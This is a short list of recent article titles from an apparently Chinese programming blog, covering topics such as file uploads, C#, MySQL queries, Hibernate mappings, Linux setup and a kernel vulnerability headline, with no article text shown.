
最新文章
- mvc file控件无刷新异步上传操作
- Java进击C#——项目开发环境
- 循环写入Insert 与 SqlBulkcopy
- ExtJS + fileuploadfield上传文件代码
- ios 利用size classes 使 iPad  水平和垂直方向布局不同
- mysql查询昨天本周上周上月
- 160926、Java-SpringMVC统一异常处理
- VC++打开对话框选择一个文件夹路径 BROWSEINFO结构
- Hibernate(八)一对多单向关联映射
- Linux Kernel ‘kvm_set_memory_region()’函数本地提权漏洞
- yii2 添加模块过程
- 17.1.1.8?Setting Up Replication with Existing Data设置复制使用存在的数据
- Linux Mint 17一周使用体验
- 第三周博客作业<西北师范大学|李晓婷>
- python爬虫,使用BeautifulSoup解析爬出来的HTML代码时报错
- 【mmall】url-pattern配置为"/"和"/*"的区别
- 网络流 KM dinic
- MyBatis关联查询,一对一关联查询
- (UML总结三)UML与软件project
- 服务器搭建5 Samba实现文件共享